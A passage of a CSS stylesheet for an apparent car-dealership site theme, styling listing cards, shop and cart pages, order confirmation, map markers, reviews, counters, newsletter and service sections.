    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-forteen .inner-box .image-box.two span {
    background-color: #3D923A;
}

.car-block-forteen .inner-box .content-box {
    position: relative;
    border-radius: 0 15px 15px 0;
    border: 1px solid var(--Border, #E1E1E1);
    border-left: 0;
    padding: 23px 30px 13px;
    height: 100%;
    width: calc(100% - 330px);
}

    .car-block-forteen .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 5px;
    }

    .car-block-forteen .inner-box .content-box .text {
        margin-bottom: 14px;
        font-size: 14px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: relative;
        /* padding-left: 28px; */
        padding-bottom: 11px;
        display: flex;
        gap: 10px;
    }

    .car-block-forteen .inner-box .content-box ul li {
        position: absolute;
        top: 4px;
        left: 0;
    }

    .car-block-forteen .inner-box .content-box .btn-box span {
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-forteen .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
        display: inline-block;
        margin-bottom: 6px;
    }

    .car-block-forteen .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 19px;
        right: 35px;
        display: block;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-family: var(--title-font);
    }

        .car-block-forteen .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

.ui-widget.ui-widget-content {
    background-color: #E1E1E1;
    height: 3px;
    margin-bottom: 30px;
    border: 0;
}

.ui-slider-horizontal .ui-slider-handle {
    width: 29px;
    height: 29px;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    position: relative;
}

    .ui-slider-horizontal .ui-slider-handle:before {
        content: "";
        position: absolute;
        top: -13px;
        left: 0;
        width: 29px;
        height: 29px;
        background-image: url(../images/icons/next.png);
        background-repeat: no-repeat;
    }

.ui-slider-horizontal .ui-slider-range {
    background-color: #050B20;
}

.cars-section-fifteen .inner-column {
    position: relative;
}

.cars-section-fifteen .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.shop-single-thumbs-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
}

    .shop-single-thumbs-slider .shop-single-thumb {
        width: 100%;
        height: 90px;
        text-align: center;
        margin-bottom: 10px;
        line-height: 90px;
    }

        .shop-single-thumbs-slider .shop-single-thumb .thumb- {
            border: 1px solid #e1e1e1;
            height: 90px;
            width: 90px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            border-radius: 16px;
            cursor: pointer;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .shop-single-thumbs-slider .shop-single-thumb.slick-active.slick-current .thumb- {
            border-color: #050B20;
        }

.shop-single-product-slider {
    width: 643px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-left: 115px;
    padding: 70px 0px;
}

.compare-products {
    overflow: auto;
}


@media (max-width: 1024px) {
    .shop-single-product-slider {
        padding: 0;
    }
}

.shop-single-product-slider .shop-single-product-slide {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.number {
    width: 140px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 20px;
}

    .number .minus,
    .number .plus {
        cursor: pointer;
    }

    .number input {
        width: 80px;
        text-align: center;
        outline: none;
    }

/* ===================== PAYMENT OPTIONS =================== */
.payment-options {
    padding: 30px;
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    margin-top: 30px;
    margin-bottom: 30px;
}

    .payment-options .shipp input[type=radio] {
        display: none;
    }

        .payment-options .shipp input[type=radio] + label span {
            display: inline-block;
            width: 20px;
            height: 20px;
            position: relative;
            margin-right: 10px;
            border: 1px solid #e1e1e1;
            border-radius: 50%;
            top: 4px;
        }

        .payment-options .shipp input[type=radio]:checked + label span {
            border: 3px solid #050B20;
        }

    .payment-options .shipp > label small {
        display: inline-block;
        color: #222222;
        font-size: 15px;
        font-weight: 500;
    }

    .payment-options ul li {
        margin-bottom: 15px;
    }

        .payment-options ul li:last-child {
            margin-bottom: 0;
        }

        .payment-options ul li .shipp + p {
            font-size: 13px;
            color: #050B20;
            line-height: 24px;
            margin-top: 15px;
        }

    /* .payment-options ul li .shipp+p:before {
  content: "";
  position: absolute;
  top: -5px;
  left: 30px;
  border-top: 10px solid #807aff;
  border-right: 10px solid transparent;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
} */

    .payment-options .shipp + {
        margin-left: 60px;
        margin-top: 16px;
    }

.form-submit .theme-btn {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Shop Order Page Style */
.order_complete_message {
    position: relative;
    margin-bottom: 70px;
}

    .order_complete_message .icon {
        border-radius: 50%;
        font-size: 30px;
        height: 80px;
        line-height: 80px;
        margin: 0 auto 25px;
        width: 80px;
        background-color: #E9F2FF;
    }

        .order_complete_message .icon span {
            color: var(--theme-color1);
        }

    .order_complete_message .title {
        font-size: 30px;
        font-weight: 500;
        line-height: 45px;
        margin-bottom: 10px;
    }

    .order_complete_message .para {
        color: #041e42;
        font-style: normal;
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

    .order_complete_message .shop_order_box {
        position: relative;
    }

        .order_complete_message .shop_order_box .order_details {
            background-color: #fff;
            border: 1px solid #eaeaea;
            border-radius: 6px;
            padding: 40px 50px 20px;
        }

            .order_complete_message .shop_order_box .order_details .title {
                font-size: 20px;
                line-height: 29px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .product_name_qnt,
            .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt {
                color: #041e42;
                font-style: normal;
                font-weight: 400;
                font-size: 15px;
                line-height: 22px;
            }

                .order_complete_message .shop_order_box .order_details .order_details .od_content .product_name_qnt span,
                .order_complete_message .shop_order_box .order_details .order_sidebar_widget .product_name_qnt span {
                    color: #041e42;
                    font-style: normal;
                    font-weight: 400;
                    font-size: 15px;
                    line-height: 22px;
                }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle p {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle span {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .free_shipping {
                font-size: 15px;
                font-weight: 400;
                line-height: 22px;
                letter-spacing: 0em;
            }

            .order_complete_message .shop_order_box .order_details .od_content .subtitle .fwn_bd_color {
                color: #041e42;
                font-style: normal;
                font-weight: 500;
                font-size: 16px;
                line-height: 35px;
            }

    .order_complete_message .order_list_raw {
        background-color: #fff;
        border: 1px dashed #626974;
        border-radius: 6px;
        margin-bottom: 30px;
        padding: 35px 40px 35px;
    }

        .order_complete_message .order_list_raw ul {
            margin-bottom: 0;
        }

            .order_complete_message .order_list_raw ul li {
                margin-right: 80px;
                text-align: left;
            }

                .order_complete_message .order_list_raw ul li:last-child {
                    margin-right: 0;
                }

                .order_complete_message .order_list_raw ul li h5 {
                    font-style: normal;
                    line-height: 28px;
                    margin-bottom: 0;
                }

                .order_complete_message .order_list_raw ul li p {
                    color: #041e42;
                    font-style: normal;
                    font-size: 16px;
                    line-height: 28px;
                    margin-bottom: 5px;
                }

    .order_complete_message .order_sidebar_widget .product_name_qnt {
        margin-bottom: 15px;
    }

    .order_complete_message .list_last_content .para {
        color: #000000;
        font-family: Jost;
        font-size: 15px;
        font-weight: 500;
        line-height: 22px;
        letter-spacing: 0em;
    }

.order_list_raw {
    background: #E9F2FF;
    border: 2px dashed var(--theme-color1);
    padding: 36px 100px;
    border-radius: 8px;
}

    .order_list_raw ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .order_list_raw li {
        text-align: left;
        width: 24%;
    }

        .order_list_raw li p {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
        }

        .order_list_raw li h5 {
            color: #050B20;
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
            margin-bottom: 0;
        }

.order_details {
    border: 1px solid #E1E1E1;
    padding: 50px;
    border-radius: 16px;
    margin-top: 50px;
    margin-bottom: 80px;
}

    .order_details > h4 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
    }

    .order_details .od_content ul li {
        border-bottom: 1px solid #E9E9E9;
        padding: 12px 0;
    }

        .order_details .od_content ul li.no-border {
            border: 0;
        }

            .order_details .od_content ul li.no-border p {
                margin-bottom: 10px;
            }

                .order_details .od_content ul li.no-border p:last-child {
                    margin-bottom: 0;
                }

        .order_details .od_content ul li:last-child {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .order_details .od_content ul li p {
            font-size: 15px;
            font-weight: 500;
            color: #050B20;
            margin-bottom: 0;
        }

            .order_details .od_content ul li p a {
                display: inline-block;
                color: var(--theme-color1);
                font-size: 14px;
                font-weight: 400;
            }

        .order_details .od_content ul li span {
            color: #050B20;
            font-size: 15px;
            font-weight: 500;
        }

.cart-page {
    padding: 70px 0 100px;
}

.cart-table {
    padding-right: 40px;
}

    .cart-table table {
        width: 100%;
    }

        .cart-table table thead {
            background: #E9F2FF;
        }

            .cart-table table thead th {
                padding: 20px 20px;
                font-size: 16px;
                font-weight: 500;
                color: var(--theme-color1);
            }

                .cart-table table thead th:first-child {
                    border-radius: 16px 0 0 16px;
                }

                .cart-table table thead th:last-child {
                    border-radius: 0 16px 16px 0;
                }

        .cart-table table .number {
            height: 54px;
        }

        .cart-table table tr td {
            padding: 20px;
            border-bottom: 1px solid #ECEDF2;
        }

        .cart-table table tr .remove-cart-item {
            display: inline-block;
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #F9FBFC;
            text-align: center;
            line-height: 40px;
        }

    .cart-table .shop-cart-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .cart-table .shop-cart-product .shop-product-cart- {
            width: 120px;
            height: 105px;
            border-radius: 16px;
            overflow: hidden;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            margin-right: 20px;
        }

            .cart-table .shop-cart-product .shop-product-cart- > {
            }

        .cart-table .shop-cart-product .shop-product-cart-info h3 {
            max-width: 170px;
            color: #050B20;
            font-size: 16px;
            line-height: 26px;
            font-weight: 500;
            margin-bottom: 0;
        }

.cart-table-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .cart-table-bottom .coupan-form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .cart-table-bottom .coupan-form input {
            border: 1px solid #E1E1E1;
            border-radius: 16px;
            height: 55px;
            padding: 0 20px;
            color: #050B20;
            width: 270px;
            margin-right: 20px;
            font-size: 15px;
        }

.theme-btn-web {
    background: var(--theme-color1);
    color: #fff;
    height: 54px;
    line-height: 54px;
    border-radius: 12px;
    padding: 0 26px;
    display: inline-block;
}

    .theme-btn-web:hover {
        color: #fff;
    }

.theme-btn-web {
    margin-left: 7px;
}

.cart-totals {
    border: 1px solid #E1E1E1;
    padding: 25px;
    border-radius: 16px;
}

    .cart-totals h3 {
        color: #050B20;
        font-size: 20px;
        line-height: 30px;
        font-weight: 500;
        text-transform: capitalize;
        margin-bottom: 30px;
    }

    .cart-totals .theme-btn-web {
        text-align: center;
        width: 100%;
        display: block;
        margin-top: 30px;
    }

    .cart-totals table {
        width: 100%;
    }

        .cart-totals table th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .cart-totals table td {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            text-align: right;
            font-weight: 500;
        }

        .cart-totals table tr:first-child th,
        .cart-totals table tr:first-child td {
            padding-top: 0;
        }

        .cart-totals table tr:last-child th,
        .cart-totals table tr:last-child td {
            padding-bottom: 0;
            border-bottom: 0;
        }

.compare-section {
    padding: 80px 0 190px;
}

    .compare-section .compare-products table {
        width: 100%;
    }

        .compare-section .compare-products table thead th {
            width: 25%;
            padding: 15px 10px;
        }

        .compare-section .compare-products table tbody th {
            color: #050B20;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
            padding: 10px 0;
            font-weight: 400;
        }

        .compare-section .compare-products table tbody th {
            margin-right: 5px;
            position: relative;
            top: -1px;
        }

        .compare-section .compare-products table tbody td {
            color: #050B20;
            font-size: 15px;
            padding: 10px 0;
            font-weight: 500;
            border-bottom: 1px solid #E1E1E1;
        }

        .compare-section .compare-products table tbody tr:last-child th,
        .compare-section .compare-products table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

    .compare-section .compare-product- {
        position: relative;
    }

        .compare-section .compare-product- > {
            width: 100%;
            border-radius: 16px;
        }

        .compare-section .compare-product-
        .remove-pro {
            display: inline-block;
            position: absolute;
            top: 20px;
            right: 20px;
            border-radius: 16px;
            width: 40px;
            height: 40px;
            background-color: #fff;
            text-align: center;
            line-height: 40px;
        }

.cluster-visible {
    text-align: center;
    font-size: 16px !important;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    border-radius: 50%;
    width: 40px !important;
    height: 40px !important;
    line-height: 40px !important;
    background-color: #1967D2;
    border: 7px solid rgba(25, 103, 210, 0.2);
    -webkit-box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    box-shadow: 0 7px 30px rgba(33, 33, 33, 0.3);
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

.map-marker-container {
    position: absolute;
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
}

.marker-container {
    position: relative;
    top: -5px;
    width: 120px;
    height: 40px;
    z-index: 1;
    border-radius: 50%;
    cursor: pointer;
    -webkit-perspective: 1000;
}

.face {
    position: absolute;
    background: #fff;
    padding: 15px 20px;
    border-radius: 120px;
    -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    text-align: center;
    border-radius: 50%;
    z-index: 100;
    background: #fff;
    font-size: 15px;
    color: #050B20;
    font-weight: 500;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-clip: content-box;
}

    .face > div {
        background-image: url(images/resource/company-logo/3-1.png);
        position: absolute;
        height: 100%;
        width: 100%;
        border-radius: 50%;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

.map-marker-container:hover .marker-container .marker-card,
.clicked .marker-container .marker-card,
.map-marker-container.clicked .marker-card {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#singleListingMap .marker-container {
    cursor: default;
}

.map-marker-container[data-marker_id="0"] .marker-arrow:before {
    border-color: #4cbfd8 transparent transparent;
}

.map-marker-container[data-marker_id="1"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="2"] .marker-arrow:before {
    border-color: #8c689d transparent transparent;
}

.map-marker-container[data-marker_id="3"] .marker-arrow:before {
    border-color: #35c2a5 transparent transparent;
}

.map-marker-container[data-marker_id="4"] .marker-arrow:before {
    border-color: #ff8480 transparent transparent;
}

.map-marker-container[data-marker_id="5"] .marker-arrow:before {
    border-color: #ffb874 transparent transparent;
}

.map-marker-container[data-marker_id="6"] .marker-arrow:before {
    border-color: #ff007a transparent transparent;
}

.map-marker-container[data-marker_id="0"] .face {
    background-color: #4cbfd8;
}

.map-marker-container[data-marker_id="1"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="2"] .face {
    background-color: #8c689d;
}

.map-marker-container[data-marker_id="3"] .face {
    background-color: #35c2a5;
}

.map-marker-container[data-marker_id="4"] .face {
    background-color: #ff8480;
}

.map-marker-container[data-marker_id="5"] .face {
    background-color: #ffb874;
}

.map-marker-container[data-marker_id="6"] .face {
    background-color: #ff007a;
}

.marker-card {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: 120px;
    height: 40px;
    border-radius: 120px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 15px;
    font-weight: 500;
}

.map-listing-item .image-box {
    width: 100%;
    border-radius: 16px 16px 0 0;
}

.map-listing-item .content {
    background: #fff;
    padding: 20px;
    border-radius: 0 0 16px 16px;
}

    .map-listing-item .content h3 {
        margin: 0;
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
        line-height: 32px;
    }

    .map-listing-item .content .job-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .map-listing-item .content .job-info li {
            color: #050B20;
            font-size: 14px;
            padding: 0 10px;
        }

            .map-listing-item .content .job-info li:first-child {
                padding-left: 0;
            }

            .map-listing-item .content .job-info li:last-child {
                padding-right: 0;
            }

/*** 

====================================================================
    galler-section section
====================================================================

***/
.car-galler-section {
    position: relative;
    padding: 120px 0;
}

    .car-galler-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

.galler-block {
    margin-bottom: 30px;
}

    .galler-block .inner-box {
        position: relative;
    }

        .galler-block .inner-box:hover .image-box .image {
            border-radius: 16px;
        }

        .galler-block .inner-box:hover .image-box .image {
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
        }

        .galler-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .galler-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .galler-block .inner-box .content-box {
            position: absolute;
            bottom: 30px;
            left: 30px;
            background-color: var(--theme-color-light);
            padding: 7px 30px 9px;
            border-radius: 50px;
        }

            .galler-block .inner-box .content-box .title {
                font-size: 15px;
                font-weight: 500;
            }

                .galler-block .inner-box .content-box .title span {
                    margin-left: 7px;
                    display: inline-block;
                }

/*** 

====================================================================
    customer section
====================================================================

***/
.boxcar-customers-section {
    position: relative;
    padding: 120px 0 100px;
    background-color: #F9FBFC;
}

    .boxcar-customers-section .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block {
    margin: 20px 15px;
}

    .customer-block .inner-box {
        border-radius: 16px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.08);
        padding: 25px 30px 30px;
    }

        .customer-block .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    customer section two
====================================================================

***/
.boxcar-customers-section-two {
    position: relative;
    padding: 120px 0 50px;
}

    .boxcar-customers-section-two .boxcar-title {
        margin-top: 11px;
    }

        .boxcar-customers-section-two .boxcar-title .text {
            font-size: 15px;
            position: absolute;
            top: -8px;
            right: 0;
        }

.customer-block-two {
    margin: 20px 15px;
}

    .customer-block-two .inner-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 25px 30px 30px;
    }

        .customer-block-two .inner-box .rating-area {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 7px;
        }

            .customer-block-two .inner-box .rating-area span {
                color: #6C6C83;
                margin-left: 20px;
            }

                .customer-block-two .inner-box .rating-area span i {
                    margin-right: 7px;
                }

            .customer-block-two .inner-box .rating-area .rating {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .customer-block-two .inner-box .rating-area .rating li {
                    color: var(--theme-color-light);
                    width: 18.75px;
                    height: 18.75px;
                    background-color: #00B67A;
                    line-height: 18.75px;
                    font-size: 12px;
                    margin-left: 1px;
                    text-align: center;
                }

        .customer-block-two .inner-box .title {
            font-weight: 500;
            margin-bottom: 3px;
            font-size: 16px;
            line-height: 28px;
        }

        .customer-block-two .inner-box .text {
            font-size: 14px;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            /* number of lines to show */
            line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section {
    position: relative;
}

    .boxcar-fun-fact-section .fact-counter {
        border-bottom: 1px solid #e1e1e1;
        padding: 55px 156px 29px;
    }

.counter-block {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block .icon {
    position: absolute;
    left: 35px;
    top: 5px;
    color: var(--theme-color1);
    font-size: 48px;
    line-height: 1em;
    border-radius: 5px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

@media (max-width: 575.98px) {
    .counter-block .icon {
        position: relative;
        left: 0;
        top: 0;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin-bottom: 10px;
    }
}

.counter-block .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color-dark);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color-dark);
    }

.counter-block .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-two {
    position: relative;
}

    .boxcar-fun-fact-section-two .fact-counter {
        border-radius: 16px;
        background: #EEF1FB;
        padding: 104px 158px 79px;
    }

.counter-block-two {
    position: relative;
    margin-bottom: 30px;
}

    .counter-block-two .inner {
        text-align: center;
        position: relative;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .counter-block-two .inner:hover .icon {
            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block-two .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block-two .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block-two .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color1);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block-two .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color1);
    }

.counter-block-two .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    color: var(--theme-color1);
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-three {
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    padding: 55px 156px 29px;
}

/*** 

====================================================================
    news-letter-section
====================================================================

***/
.news-letter-section {
    position: relative;
    padding: 120px 0;
}

    .news-letter-section .image-column .inner-column {
        background: #3551D7;
        padding: 53px 66px 52px 25px;
    }

    .news-letter-section .form-column .inner-column {
        background: var(--theme-color1);
        padding: 81px 0 81px 255px;
    }

        .news-letter-section .form-column .inner-column .boxcar-title {
            margin-bottom: 31px;
        }

            .news-letter-section .form-column .inner-column .boxcar-title h2 {
                margin-bottom: 2px;
            }

            .news-letter-section .form-column .inner-column .boxcar-title .text {
                margin-top: 9px;
            }

        .news-letter-section .form-column .inner-column .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
                width: 567px;
                height: 80px;
                border-radius: 12px;
                background: #3551D7;
                padding: 0 36px;
                font-size: 15px;
            }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
                position: absolute;
                top: 8px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color1);
                background-color: var(--theme-color-light);
                padding: 19px 43px 17px;
                border-radius: 16px;
                text-transform: capitalize;
            }

/*** 

====================================================================
    service section
====================================================================

***/
.boxcar-service-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section .right-box {
        position: relative;
        border-radius: 16px;
        background: #F5F7FE;
        padding: 98px 151px 110px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
    }

    .boxcar-service-section .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: relative;
        background-color: #161d30;
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section .content-column .inner-column .store span {
            color: var(--theme-color-light);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-light);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: #505463;
            }

        .boxcar-service-section .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

    .boxcar-service-section.v7 .right-box {
        background-color: unset;
        padding: 0;
    }

        .boxcar-service-section.v7 .right-box .content-column .inner-column {
            margin-top: 147px;
            margin-right: 115px;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            position: static;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            border-radius: 16px;
        }

/*** 

====================================================================
    service section two
====================================================================

***/
.boxcar-service-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section-two .right-box {
        position: relative;
        border-radius: 16px;
        background-color: var(--theme-color1);
        padding: 98px 151px 110px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .text {
